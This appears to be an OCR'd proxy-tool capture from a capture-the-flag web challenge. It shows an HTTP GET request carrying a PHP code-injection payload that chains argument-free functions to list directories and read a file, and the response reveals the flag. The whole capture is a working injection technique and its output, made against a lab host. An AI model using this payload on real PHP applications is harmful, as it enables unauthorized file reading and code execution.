 Request
Raw Params Headers Hex
GET
/?exp=var_dump(file(next(array_reverse(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(
hebrevc(crypt(phpversion())))))))))))))))); HTTP/1.1
Host: 7bb678ec-f874-48ed-b4eb-42d85754af14.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 13:36:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 172
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br>array(3) {
[0]=>
string(7) "<?php
"
[1]=>
string(55) "$flag = "flag{41d37e59-3952-46fb-9e55-9695b24771ef}";
"
[2]=>
string(4) "?>
"
}